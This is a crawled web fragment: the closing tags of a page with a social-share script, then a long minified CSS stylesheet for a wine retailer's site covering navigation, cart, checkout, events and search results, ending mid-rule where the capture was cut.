    <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=5927fabedc069f001260a361&product=inline-share-buttons"></script>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.finewineexperience.com/files/css/style.1655777406.css
body_size: 10401
content:
.reverse_captcha,.grecaptcha-badge{display:none}.fadein{opacity:0}input,textarea,.form-control{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.read-more{max-height:100px}body{color:#202020;font-family:"Neue Helvetica W01", sans-serif;letter-spacing:0.5px}@media (min-width:768px){body{overflow-x:hidden}}.social-link > div{display:inline-block;cursor:pointer}.social-link > div:hover{color:#882838}.padding-0{padding:0}.padding-side-15{padding:0 15px}.img-full,.field-full{width:100%;margin:0 auto}.img-fluid{max-width:100%;margin:0 auto}.link-list{list-style-type:none;margin:0;padding:0}.link-list li{line-height:1.8}.theme-border{border-width:2px;border-style:solid;border-color:#181818}.form-control{border-color:#9a9899;outline:none !Important;box-shadow:none !Important}select:focus,.select2-container:focus{outline-color:transparent;outline-style:none}.select2-container--default .select2-selection--single{border:1px solid #9a9899 !important}.select2-selection--single .select2-selection__rendered{padding-right:30px}i{margin-right:5px;line-height:1}.font-s1{font-size:0.786em}.color-purple{color:#882838}.paragraph{margin-bottom:15px}.text-bold{font-weight:bold}.border-top{border-top:1px solid #f2f2f2}.decor-line{height:1px;background:#cfcfcf;clear:both;margin:5px auto}.box-color-grey{background:#333132;padding:10px 15px;color:#fff}.box-color-lightGrey{background:#ededed;padding:10px 15px}.box-white{background:#fff;padding:10px 15px;height:100%}.box-white .list-item{margin:-10px -15px}.box-grey{background:#f6f6f6;padding:10px 15px;margin:0 -10px -15px}.box-dark-grey{background:#333132;color:#fff;padding:15px 15px}.box-border{border:2px solid #8c8c8c;padding:10px 15px;margin:20px auto}.list-inline{margin:0 0 3px 0}.list-inline > li > a{padding:0 2px}.list-inline > li > a.active,.list-inline > li > a:hover{border-bottom:2px solid #882838}@media (max-width:768px){.filter-grid .list-inline > li{display:block}}.list-inline-2{margin:0 0 3px 0;list-style-type:none;padding:0;text-align:left}.list-inline-2 > li{padding:0 2px;display:inline-block}.list-inline-2 > li a{color:#fff;border-bottom:2px solid transparent}@media (max-width:768px){.list-inline-2 > li.active,.list-inline-2 > li:hover{margin-bottom:20px}}.list-inline-2 > li.active > a,.list-inline-2 > li:hover > a{border-bottom:2px solid #882838}@media (max-width:768px){.list-inline-2 > li{margin:6px 2px;display:block}}select,input{outline:0px}.icon{width:15px}.inline-icon,.arrow-icon,.close-icon{width:15px;margin:0 10px 2px}.button-separator{margin-right:30px !important}.slider .slider-handle{top:6px;background-color:#882838 !Important;background-image:none !important;width:13px;height:13px}.slider.slider-horizontal{width:100% !important}.slider .slider-selection{-webkit-box-shadow:inset 0 -1px 0 #882838;box-shadow:inset 0 -1px 0 #882838}.slider .slider-track{background-image:none;box-shadow:none}.list-block{margin:0;padding:0;list-style-type:none}.list-block > li{padding:0 2px;margin-bottom:6px}.list-block > li.active a,.list-block > li a:hover{border-bottom:2px solid #882838}.modal-content .bx-prev{left:5px}.modal-content .bx-next{right:5px}h1{font-size:1.733em;font-weight:bold;line-height:1.3}h2{font-size:1.733em;line-height:1.3}h2 .back-button{text-align:right;font-size:15px}@media (max-width:767px){h2 .back-button{text-align:left;margin-top:5px}}h3{font-size:1.571em;line-height:1.3}h4{font-size:1.714em;line-height:1.3}h5,h6{font-weight:bold;line-height:1.3}h6{font-size:1em}.larger{font-size:2.571em;font-weight:normal}p{line-height:1.6}label{font-weight:normal}button,button:active,button:focus,button:hover,.btn,.btn:active,.btn:focus,.btn:hover{outline:none !important}.topic-title{margin-bottom:16px}.topic-title:after{border-bottom:1px solid #d8d8d8;margin-top:-8px;content:"";display:block}.topic-title span{background:#fff;padding:0 5px 0 0}.topic-title.theme-grey span{background:#ededed}.topic-title.theme-light-grey span{background:#f2f2f2}.topic-title.theme-brown span{background:#e9e5df}.topic-title i{margin-right:20px}.scrollbar-outer > .scroll-element{background:transparent !important}a{color:#202020;cursor:pointer;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;-ms-transition:all 0.2s ease;transition:all 0.2s ease;}a i{display:inline-block}a svg{margin-bottom:-3px;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;-ms-transition:all 0.4s ease;transition:all 0.4s ease}a.button-block{display:block}a.download{display:inline-block}a.download:after{content:"";margin-top:2px;height:2px;width:100%;display:block;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;-ms-transition:all 0.4s ease;transition:all 0.4s ease}a.download:hover:after{background:#882838}a:focus,a:hover{outline:0;text-decoration:none}a:focus svg path,a:hover svg path,a:focus svg polygon,a:hover svg polygon{fill:#882838 !important}a.link-style-1{display:inline-block}a.link-style-1:after{content:"";margin-top:2px;height:2px;width:100%;display:block;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;-ms-transition:all 0.4s ease;transition:all 0.4s ease}a.link-style-1:hover:after{background:#882838}a.link-style-2{color:#9a9899}a:hover,a.link-style-3,a.link-style-2:hover,a.link-2:hover{color:#882838}a:focus{color:#202020}a.link-2{-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;-ms-transition:all 0.4s ease;transition:all 0.4s ease;cursor:pointer}button.link-2{background:transparent;border:0;padding:0}.label-tag{text-align:center;color:#fff;font-size:1.071em;background:#202020;padding:8px 10px;display:inline-block}.label-tag i{margin-right:6px}.button{padding:5px 10px;text-align:center;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;-ms-transition:all 0.4s ease;transition:all 0.4s ease}.button.theme-1{color:#202020;background:#e9e5df;text-transform:uppercase;display:block;border:0}.button.theme-1:hover{background:#333132;color:#fff}.button.theme-2{color:#fff;font-size:1.071em;background:#882838;text-transform:uppercase;display:inline-block;border:0}.button.theme-2:hover{background:#333132}.button.theme-3{color:#fff;font-size:1.071em;background:#202020;padding:8px 10px;display:inline-block}.button.theme-3 i{margin-right:6px}.button.theme-3:hover{background:#882838;color:#fff}.button.theme-4{background:#fff;border:1px solid #9a9899;display:block}.button.theme-5{color:#882838;background:transparent;font-size:1.071em;border:2px solid #882838;text-transform:uppercase;display:inline-block}.button.theme-5:hover{background:#882838;color:#fff}.bg-theme-1{background:#ededed}.bg-theme-2{background:#333132;color:#fff}.bg-theme-3{background:#f2f2f2}.bg-theme-4{background:#e9e5df}.remark{font-size:13px;color:#9a9899}.remark-italic{font-size:14px;color:#9a9899;font-style:italic}.scroll-top{cursor:pointer;z-index:1;position:fixed;right:15px;bottom:50%;background:#000;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;transition:all 0.6s ease-out;padding:2px 0;color:#fff;width:27px;height:26px;text-align:center}.scroll-top .fa{margin:0 auto;font-size:0.786em}.scroll-top i{margin:0}.scroll-top:hover{background:#882838}.form-control:focus{box-shadow:none;border:1px solid #8c8c8c;outline:none}.pagination-wrapper{text-align:center}.pagination-wrapper .pagination li a{border:0;color:#333132}.pagination-wrapper .pagination li a.active,.pagination-wrapper .pagination li a:hover,.pagination-wrapper .pagination li a:focus{background:transparent;font-weight:bold}@media (min-width:768px){th.center-sm,td.center-sm{text-align:center}th.right-sm,td.right-sm{text-align:right}}th[align=right]{text-align:right}th[align=center]{text-align:center}a.anchor{display:block;position:relative;top:-36px;visibility:hidden}@media (min-width:768px){.modal-dialog{width:80%;max-width:940px}}.modal-content{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;position:relative}.modal-content .close{position:absolute;float:none;right:0;top:-30px;opacity:1;font-size:30px;font-weight:normal;text-shadow:none;color:#fff}.model-body{padding:0 15px}.modal-footer{border:none;text-align:center}.small-box{display:none;max-width:400px}.small-box .body{padding:20px}@media (max-width:767px){.widget-cart-pop{padding-top:20px;padding-bottom:50px}}@media (min-width:768px){.modal.center{text-align:center;padding:0 !important}.modal.center:before{content:'';display:inline-block;height:100%;vertical-align:middle;margin-right:-4px}.modal.center .modal-dialog{display:inline-block;text-align:left;vertical-align:middle}}#result-menu .list-inline{text-align:left;margin-top:20px}#result-menu .list-inline > li{margin:0;padding:0 10px 0 0}@media (max-width:768px){#result-menu .list-inline > li{margin:5px 5px}}@media (max-width:768px){#result-menu .list-inline{margin-top:0}}header .widget-navCart{background-color:#e3e4e6;padding:5px 0}header .widget-navCart .prescribed-notice{background:#333132;color:#fff;text-align:center;margin-top:-5px;margin-bottom:5px;font-size:12px;overflow:hidden}header .widget-navCart .prescribed-notice div{padding:5px}header .widget-navCart .logo-fixed-top{display:none;margin-right:20px}@media (max-width:767px){header .widget-navCart .logo-fixed-top{font-size:11px;display:inline}}header .widget-navCart:hover .item-cart .number{background:#882838}header .widget-navCart .item-contact i{margin-right:5px}header .widget-navCart .item-contact img{width:29px}header .widget-navCart .item-cart i{height:20px}header .widget-navCart .item-cart svg{margin-bottom:-3px}header .widget-navCart .item-cart span{padding:0 5px}header .widget-navCart .item-cart .number{background:#212d2e;color:#fff;width:22px;height:22px;line-height:22px;display:inline-block;margin:2px 5px;text-align:center;padding:0;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;-webkit-transition:background-color 0.4s ease;-moz-transition:background-color 0.4s ease;-o-transition:background-color 0.4s ease;-ms-transition:background-color 0.4s ease;transition:background-color 0.4s ease}header .logo img{margin:20px auto;max-width:296px}header .navbar{border:none}header .navbar .container{position:relative}header .navbar-header{display:block;margin:0 !important}header .navbar-header .navbar-toggle{margin:0;padding:4px 2px}header #navbar{text-align:center}header #navbar .navbar-nav{float:none;display:block;margin:0 auto;text-align:center}header #navbar .navbar-nav li{margin:0 15px;display:inline-block;float:none}header #navbar .navbar-nav li > div,header #navbar .navbar-nav li a{padding:10px 0;cursor:pointer}header #navbar .navbar-nav li.active{border-bottom:3px solid #882838}@media (max-width:767px){header #navbar .navbar-nav > li > a{padding:5px 15px;font-weight:bold}header #navbar .navbar-nav li{display:block;margin:0;padding:0;text-align:left;background:#eee}header #navbar .navbar-nav li.active{border-bottom:none}}@media (max-width:767px){header #navbar{padding:0}}header .dropdown-menu{background:rgba(244, 244, 244, 0.9);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;min-width:310px;border-radius:0;border:0;padding:0 15px}header .dropdown-menu li{display:block !important;margin:0 0 8px 0 !important}header .dropdown-menu li a{display:inline-block;padding:0 !Important;border-bottom:2px solid transparent;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;-ms-transition:all 0.4s ease;transition:all 0.4s ease}header .dropdown-menu li a.active,header .dropdown-menu li a :hover{border-bottom:2px solid #882838;color:#181818 !important}@media (max-width:767px){header .dropdown-menu{display:block !important;background:#fff;padding:10px 0}header .dropdown-menu li{background:transparent !important;padding:0 15px !important}}header .nav > li > a{color:#202020}header .nav > li.active > a,header .nav > li > a:hover,header .nav > li > a:focus,header .nav .open > a,header .nav .open > a:hover,header .nav .open > a:focus{background:transparent !important}@media (min-width:768px){header .dropdown-menu > li > a{background:transparent !important}header .dropdown-menu > li > a:hover,header .dropdown-menu > li > a:focus{border-bottom:2px solid #882838}header .dropdown-menu li:first-child{padding-top:15px}header .dropdown-menu li:last-child{padding-bottom:15px}}@media (max-width:767px){header .logo img{margin:5px auto;max-width:250px}header .navbar-toggle .icon-bar{background:#202020}header .navbar-toggle .icon-bar{position:relative;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;-ms-transition:all 0.4s ease;transition:all 0.4s ease}header .navbar-toggle.active .icon-bar:nth-of-type(2){top:6px;transform:rotate(45deg)}header .navbar-toggle.active .icon-bar:nth-of-type(3){background-color:transparent}header .navbar-toggle.active .icon-bar:nth-of-type(4){top:-6px;transform:rotate(-45deg)}header .dropdown-menu{position:static;float:none;border:0}}header ul.lang{display:inline;list-style:none;padding:0}header ul.lang li{display:inline !important;padding:0 5px}header ul.lang li + li{border-left:1px solid #202020}@media (max-width:768px){header ul.lang li:first-child{padding-left:0 !important}}.subMenu{padding:20px 0;text-align:center;display:none}.subMenu .list-inline{margin:0 auto}.subMenu .list-inline > li{margin:0 20px;position:relative}@media (max-width:767px){.subMenu .list-inline > li{width:60%}}.subMenu .list-inline > li a{color:#fff}.subMenu .list-inline > li.active,.subMenu .list-inline > li:hover{border:none}@media (min-width:990px){.subMenu .list-inline > li.active:after,.subMenu .list-inline > li:hover:after{content:"";position:absolute;left:40%;display:block;width:22px;height:10px;background:url("../../images/common/icon-submenu-hl.jpg") left top no-repeat;bottom:-30px}}.subMenu.active{display:block}.topic-title .see-all{float:right;font-size:14px;margin-top:13px;padding-left:15px;background:#fff;cursor:pointer}.topic-title .see-all:hover{color:#882838}.topic-title .see-all:hover svg path,.topic-title .see-all:hover svg polygon{fill:#882838 !important}@media (max-width:767px){.topic-title .see-all{margin-top:35px}}.widget-event-list{clear:both}.sub-title h1{margin:0 0 5px 0}.widget-subscription h3{font-size:1.214em;font-weight:bold;margin:0 0 5px 0}.widget-subscription .form{margin-top:15px}.widget-subscription label{display:block}.widget-subscription label input{margin-right:5px}.widget-subscription .widget-form-container{padding:20px 0;min-height:200px}.widget-subscription .widget-form-container input{max-width:350px}.widget-subscription .widget-form-container .grid-rhs .grid-wrapper,.widget-subscription .widget-form-container .grid-lhs .grid-wrapper{padding:0 10px}.widget-subscription .widget-form-container .grid-rhs{border-left:1px solid #ededed}#unsubscribe .widget-form-container a{margin-left:5px;line-height:24px}.widget-troubleshoot .grid-box{padding:30px 0;border-bottom:1px solid #cfcfcf}.widget-troubleshoot .grid-box:last-child{border:none}.widget-troubleshoot .grid-box p{margin-bottom:20px}#cart .cart-list li{position:relative}#cart .cart-list span{display:inline-block}@media (max-width:767px){#cart .cart-list span.title,#cart .cart-list span.order-no,#cart .cart-list span.price{width:100%}#cart .cart-list span .cart-label{text-align:center;font-weight:bold;padding-right:20px}#cart .cart-list span.order-no .select{width:50px}#cart .cart-list span.delete{display:block;position:absolute;right:-5px;top:40%}}#cart .cart-list .select2-selection{min-width:50px;position:relative}#cart .cart-list .select2-container--default .select2-selection--single .select2-selection__arrow b{top:5px;right:3px}#cart .cart-list .select2-dropdown{min-width:50px}#cart .cart-list .select2{display:block;padding:0;min-width:50px;max-width:100% !important;height:32px}#cart .cart-list .qtb{min-width:50px;padding:16px 5px}#cart .cart-list .selection{display:block}#cart .cart-list .button-wrapper{margin-top:80px}@media (max-width:767px){#cart .cart-list .button-wrapper{margin-top:10px}#cart .cart-list .button-wrapper .button.theme-2{margin-top:20px}}.widget-promotion-code{line-height:34px}.widget-promotion-code #code{max-width:170px;margin:0 15px}.widget-promotion-code .link-2{display:inline-block}.widget-promotion-code .link-2 span{margin:0 10px}.widget-sumup{margin:20px auto;border-color:#181818;font-size:1.214em;font-weight:bold}.cart-list .button-wrapper a{margin:0 5px}.cart-list .form-group label{font-weight:normal}.cart-list .form-group label input{margin-right:5px}.cart-list textarea.form-control{margin-top:8px;min-height:52px;max-height:112px}input.cssQty{width:30px;text-align:center}.terms{cursor:pointer}.widget-step{margin:0 0 20px 0}.widget-step h4{margin:10px 0 5px 0}.widget-step form{margin-top:20px}.widget-step .form-control:not(.giftmsg){max-width:400px}.widget-step i{margin:0 10px}.widget-step.step-2 h4,.widget-step.step-3 h4,.widget-step.step-4 h4{margin-bottom:10px}.widget-step.step-3 .grid-item{margin-bottom:15px}.widget-step.step-3 .grid-item .grid-detail{margin-top:10px}.widget-step.step-3 .grid-item .grid-detail .item-name,.widget-step.step-3 .grid-item .grid-detail .item-price{font-weight:bold}.widget-step.step-3 .grid-item .grid-detail .select2-container{width:100% !important}.widget-step.step-4 .button-wrapper{margin-top:10px;line-height:2}.widget-step.step-5{}.widget-step.step6 .grid-address .info{padding:5px;min-height:130px}#wine-offer .offer-detail .column-text{padding-right:50px;font-size:1.071em}@media (max-width:767px){#wine-offer .offer-detail .column-text{padding-right:15px}}#wine-offer .offer-detail h3{margin-bottom:20px}#wine-offer .offer-detail h2,#wine-offer .offer-detail h3{font-weight:bold}.checkout .content-wrapper{padding:40px 15px 240px}.noBtn{border:0;background:none}span.card-remark{display:none}#payment-card:checked ~ span.card-remark{color:#d50000;display:initial}.widget-standard .core-content{max-width:800px;margin:30px auto 20px}.widget-standard .core-content .paragraph{margin-bottom:20px}.widget-standard .core-content .paragraph:last-child{margin-bottom:0}.widget-standard .core-content b{font-size:1.214em;display:block;margin:0 0 8px 0}#accessories h4{margin-bottom:30px}.brand-info{margin:30px auto;width:83.33333%}.product-review .auther{margin-top:5px;color:#b5a897}#event section{margin-bottom:20px}#event .view-list .result-table{margin:0 auto}#event h4{margin-bottom:30px}#event .calendar-panel .year{margin-bottom:20px}#event .calendar-panel .year b{margin-bottom:10px;display:block}#event .calendar-panel .year a{display:inline-block}#event .comingEvent .topic-title.theme-grey span{background:#e9e5df}#event .event-detail-item .widget-event-item .item{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#event .event-detail-item .event-link-wrapper{padding:15px 15px 15px 0}@media (max-width:768px){#event .event-detail-item .event-link-wrapper{padding:15px}}#event .event-detail-item .widget-signup{border:none}#event .event-programme-icon{margin-top:-10px}@media (max-width:768px){#event .other-panel{margin-top:20px}#event h4{margin-bottom:15px}}#event .widget-meet-our-staff{padding:12px 0;margin-top:20px;background:#fff}#event .widget-meet-our-staff .meet-our-staff{height:auto}#event .widget-meet-our-staff .meet-our-staff h4{display:block;font-size:1.429em;line-height:1.1;margin-top:0;margin-bottom:6px;border-bottom:0;font-weight:bold}.burghound-events .longer-size .widget-upcomingEvent .event-list{max-height:265px}.soldOut{position:absolute;background:#424041;color:#f2f2f2;left:0;top:10px;z-index:10;padding:2px 10px;text-transform:uppercase}#vintage-pair .calendar-panel .year + .year{margin-top:15px}.media-pager a{display:block;padding:0 5px}#wine-release .widget-searchResult .container{max-width:970px}.widget-rating h5{margin:5px auto}.widget-rating .column-grid{margin-bottom:20px}.widget-primeur h5{font-size:1.214em;margin:5px 0 5px 0}.minus{margin-left:5px;display:none;cursor:pointer}textarea{resize:none}#map{height:450px;width:100%;margin:20px auto}.widget-searchbox-small{z-index:1;position:absolute;top:30px;right:0}.widget-searchbox-small hr{margin:0}.widget-searchbox-small .form-control{border-width:0 0 1px 0;border-color:#cfcfcf;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.widget-searchbox-small .input-group-btn > .btn,.widget-searchbox-small .input-group-btn > .btn-group{background:#fff;border-bottom:1px solid #cfcfcf;padding:6px 4px}.widget-searchbox-small .search-form{border-bottom:1px solid #9a9899;padding:0;border-color:#9a9899;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;-ms-transition:all 0.4s ease;transition:all 0.4s ease}.widget-searchbox-small .search-form .form-control{border-bottom:0 !important}.widget-searchbox-small .search-form input{-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;-ms-transition:all 0.4s ease;transition:all 0.4s ease}.widget-searchbox-small .search-form.expanded{border-color:#9a9899}.widget-searchbox-small .search-form.expanded input{opacity:1}.widget-searchbox-small .search-form .btn-search{position:relative;display:inline-block;width:30px;height:30px;background:#fff url(../../images/common/search-icon.svg) no-repeat;background-size:20px 19px;outline:0;-webkit-box-shadow:none;box-shadow:none}.widget-searchbox-small .search-form .btn-search:focus{outline:0}.searchbox-tpl-1 .widget-searchbox.theme-2{margin-bottom:10px}.widget-searchbox{font-size:1.071em}.widget-searchbox .container{max-width:760px;padding:20px 0}.widget-searchbox.navbar-form,.widget-searchbox .navbar-form{padding:0}.widget-searchbox.navbar-form .input-group,.widget-searchbox .navbar-form .input-group{width:100%;border:1px solid #e3e4e6}.widget-searchbox.navbar-form .input-group-btn,.widget-searchbox .navbar-form .input-group-btn{width:30px}.widget-searchbox.navbar-form .btn,.widget-searchbox .navbar-form .btn{background:transparent}.widget-searchbox.navbar-form .btn i,.widget-searchbox .navbar-form .btn i{margin:0}.widget-searchbox.navbar-form input,.widget-searchbox .navbar-form input{display:block;width:100%;padding:5px 15px;color:#fff;background:#333132;border:none}.widget-searchbox.theme-2{max-width:650px;margin:auto}.widget-searchbox.theme-2 .navbar-form .input-group{border:1px solid #000}.widget-searchbox.theme-2 .navbar-form input{background:transparent;color:#181818}@media (max-width:768px){.widget-searchbox.theme-2{margin:0 auto 10px}}.widget-searchbox a{color:#fff}@media (max-width:768px){.widget-searchbox{font-size:1em}.widget-searchbox .container{padding:15px}.widget-searchbox .navbar-form{margin:0 auto}.widget-searchbox .widget-breadcrumb{text-align:left;margin-top:5px}}.widget-searchbox .download-wine-list{font-size:0.9em}.widget-searchbox .download-wine-list a{border-bottom:2px solid transparent}.widget-searchbox .download-wine-list a:hover{border-color:#882838}.bootstrap-datetimepicker-widget{background:#fff;-webkit-box-shadow:0 0 5px rgba(0, 0, 0, 0.2);-moz-box-shadow:0 0 5px rgba(0, 0, 0, 0.2);box-shadow:0 0 5px rgba(0, 0, 0, 0.2);letter-spacing:0;}.bootstrap-datetimepicker-widget .picker-switch.accordion-toggle{display:none !important}.bootstrap-datetimepicker-widget table tr th{font-weight:normal;height:25px;line-height:25px;text-transform:uppercase;width:49px}.bootstrap-datetimepicker-widget table tr:first-child > th{background:#333132 !important;color:#fff;border-radius:0px}.bootstrap-datetimepicker-widget table td.day:not(.active):not(.grey):hover{background:transparent}.bootstrap-datetimepicker-widget table td.active,.bootstrap-datetimepicker-widget table td.active:hover{background:url("../../images/common/dot-seledted.svg") center center no-repeat;color:#fff;width:30px;height:30px;background-color:transparent;text-shadow:none}.bootstrap-datetimepicker-widget table td.active:before,.bootstrap-datetimepicker-widget table td.active:hover:before{display:none}.bootstrap-datetimepicker-widget table td.today:before{display:none}.bootstrap-datetimepicker-widget table td.day{height:29px;line-height:29px}.bootstrap-datetimepicker-widget table td.day.new{display:none}.bootstrap-datetimepicker-widget table td.day.old{opacity:0}.bootstrap-datetimepicker-widget table td.grey:not(.active),.bootstrap-datetimepicker-widget table td.grey:not(.active):hover{color:#333132 !important;background:url("../../images/common/dot-unseledted.svg") center center no-repeat;width:30px;height:30px;background-color:transparent}.bootstrap-datetimepicker-widget table td.grey:not(.active):before,.bootstrap-datetimepicker-widget table td.grey:not(.active):hover:before{display:none}.year-selection{text-align:center;font-size:15px}.year-selection li{margin:0 8px}.year-selection li > a{line-height:20px}.widget-enquiry h5{margin:5px 0 0;font-size:1.429em}.widget-enquiry .remark-italic{margin-bottom:10px}.widget-signup{background:#fff;padding:10px 15px;border-left:3px solid #882838}.widget-signup h3{margin:5px 0 15px 0}.widget-signup .select2-container{width:100% !important}.widget-signup .submit-panel,.widget-signup .control-panel{display:none}.widget-signup .submit-panel.active,.widget-signup .control-panel.active{display:block}.widget-signup .control-panel{margin-right:5px}.widget-signup .control-panel a > i{margin-left:5px}.widget-signup.smaller{border:0}.widget-signup.smaller form{padding-top:0 !important}.widget-signup.smaller form .help-block{margin:0}.widget-product-item{margin-bottom:30px}.widget-product-item .text-grid{margin-top:10px;margin-bottom:30px}.widget-product-item .button-control{margin-top:15px}.widget-product-item .button-control a{font-size:1.214em}.widget-product-item select{width:100%}.widget-product-item .product-dpt{font-size:1.071em}.widget-product-item .product-dpt h6{font-size:1.429em}.widget-product-item .product-dpt .price{color:#882838;font-weight:bold}@media (min-width:1024px){}.widget-product-item .order .form-group{margin-bottom:5px}.widget-product-item .order .form-group:last-child{margin:0}.widget-product-item .order .form-group a{line-height:1}.widget-product-item .order .form-group a .normal{display:inline-block}.widget-product-item .order .form-group a .mouseover{display:none}.widget-product-item .order .form-group a:hover{background:#882838;border-color:#882838;-webkit-transition:color 0.4s ease, background-color 0.4s ease;-moz-transition:color 0.4s ease, background-color 0.4s ease;-o-transition:color 0.4s ease, background-color 0.4s ease;-ms-transition:color 0.4s ease, background-color 0.4s ease;transition:color 0.4s ease, background-color 0.4s ease}.widget-product-item .order .form-group a:hover .normal{display:none}.widget-product-item .order .form-group a:hover .mouseover{display:inline-block}@media (min-width:768px) and (max-width:989px){.widget-product-item .order .form-group:first-child{padding-right:5px}.widget-product-item .order .form-group:last-child{padding-left:5px}.widget-product-item .order .form-group.padding-0{padding:0}}.widget-cart-pop .description-panel h1{font-size:1.571em;color:#424041;margin:5px 0 20px}.widget-cart-pop .description-panel .detail-list{font-size:1.071em}.widget-cart-pop .description-panel .data-field{margin-bottom:6px}.widget-cart-pop .description-panel .button{width:150px;margin-top:10px}.widget-cart-pop .description-panel .description-label{font-weight:bold}.widget-cart-pop .loading,.widget-cart-pop .center{position:relative;height:470px}.widget-cart-pop .loading img,.widget-cart-pop .center img,.widget-cart-pop .loading li,.widget-cart-pop .center li{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%)}.widget-cart-pop .bx-pager{bottom:20px}.widget-event-table .result-table th,.widget-event-table .result-table td{padding:10px !important}.widget-event-table .result-table td:first-child{min-width:120px !important}.widget-event-table .result-table td:last-child{min-width:100px !important}.wine-description .widget-signup{border:none}.wine-description .text-panel{max-height:419px}.modal{overflow:auto !important}.widget-checkout-pop .modal-dialog{margin-top:40px}.widget-checkout-pop .modal-content .close{top:-40px}.widget-checkout-pop .modal-header{border:none}.widget-checkout-pop .cart-list{margin:0;padding:0;list-style-type:none}.widget-checkout-pop .cart-list .modal-body{padding:15px 15px 0}.widget-checkout-pop .cart-list li{padding:18px 0;border-bottom:1px solid #cfcfcf}.widget-checkout-pop .cart-list span{float:left}.widget-checkout-pop .cart-list .title{width:60%;font-weight:bold;margin-right:2px}.widget-checkout-pop .cart-list .order-no{width:15%}.widget-checkout-pop .cart-list .price{margin-left:2px;width:18%}.widget-checkout-pop .cart-list .delete{width:5%}.widget-checkout-pop .cart-list .total-amount{font-weight:bold}.widget-checkout-pop .box-border{border-color:#202020;margin:0 0 10px 0;font-weight:bold}.widget-checkout-pop .remark{font-style:italic}.widget-checkout-pop.loading .modal-content:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:#fff url(../../images/common/ajax-loader.gif) center center no-repeat}.widget-searchResult .search-result-lhs{max-width:200px}.widget-searchResult .search-option-panel .filter-grid .form-panel{padding:0;margin:0}.widget-searchResult .search-option-panel .filter-grid .form-panel .form-field-wrapper{padding:0 15px}.widget-searchResult .search-option-panel .filter-grid .form-panel .form-field-wrapper > .form-field:not(.cssRange){padding-bottom:2px;margin-left:15px}.widget-searchResult .search-option-panel .filter-grid .form-panel .form-field-wrapper > .form-field:not(.cssRange).first-child{padding-top:10px}.widget-searchResult .search-option-panel .filter-grid .form-panel .form-field-wrapper > .form-field:not(.cssRange):last-child{padding-bottom:10px}.widget-searchResult .search-result-rhs{max-width:calc(100% - 200px);padding:0 0 0 30px}@media (max-width:1024px){.widget-searchResult .search-result-lhs,.widget-searchResult .search-result-rhs{padding-left:0;max-width:100%;padding-right:0}}.search-result-list .decor-line{margin:0 15px 5px}.search-result-list .pager-selection{color:#181818}.search-result-list .pager-selection a{color:#181818;display:block}.search-result-list .pager-selection a:hover{color:#882838}.search-result-list .pageNum{color:#9a9899}@media (max-width:767px){.search-result-list .pageNum{margin-bottom:10px}}.search-result-list .pageNum span{margin-left:5px}.search-result-list.loading{position:relative;height:100px}.search-result-list.loading:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:#fff url(../../images/common/ajax-loader.gif) center center no-repeat}.remark-panel label{min-width:100px;font-weight:bold}@media (max-width:767px){.remark-panel label{min-width:60px;margin:0}}.remark-panel table td{vertical-align:top}@media (max-width:767px){.remark-panel table td{padding-bottom:10px}}.result-table-mobile .item-list .item{border-top:1px solid #cfcfcf;padding-bottom:15px}.result-table-mobile .item-list .item .list-inline-2 a{display:block;padding:4px 8px;background:#ededed;color:#181818}@media (max-width:767px){.result-table-mobile .item-list .item .list-inline-2 li{display:inline-block;margin-right:5px}}.result-table-mobile h2{margin:15px auto;font-weight:bold}.result-table-mobile h5{font-weight:normal;font-size:1.071em;line-height:1.6}.result-table-mobile .img-holder{text-align:center}.result-table-mobile .img-holder img{margin:0 auto;max-width:100%}.result-table-mobile .box-dark-grey{margin:0 -15px}.price-tag{padding:5px 10px;background:#f2f2f2;font-size:18px;font-weight:bold;margin:10px auto;text-align:center}.wine-tag{background:#ededed;padding:3px 5px;margin-right:10px;margin-bottom:5px;width:auto}.result-table{overflow-x:auto;margin-left:auto;margin-right:auto}.result-table .item-title{font-weight:normal;font-size:1.214em;line-height:1.2}@media (min-width:768px){.result-table{font-size:12px}}.result-table th{vertical-align:top;background:#333132;color:#fff;padding:10px 15px;font-weight:normal}.result-table th a{color:#fff}.result-table th a span{display:block}.result-table th.background-brown{background:#b5a897}.result-table .rwd-table{min-width:100%}@media (max-width:768px){.result-table .rwd-table.mobile-grid-style{font-size:6px}.result-table .rwd-table.mobile-grid-style th,.result-table .rwd-table.mobile-grid-style td{padding:4px 4px 4px 0}.result-table .rwd-table.mobile-grid-style th:first-child,.result-table .rwd-table.mobile-grid-style td:first-child{padding:4px 2px 4px 4px}.result-table .rwd-table.mobile-grid-style th{min-width:0}.result-table .rwd-table.mobile-grid-style .list-cart{padding:2px}.result-table .rwd-table.mobile-grid-style .list-cart img{width:14px;height:auto}}.result-table .rwd-table .lightbox{position:relative;display:block}.result-table .rwd-table .pos-item{position:absolute;right:25%;bottom:20px;z-index:1}.result-table .rwd-table tr{-webkit-transition:color 0.2s ease, background-color 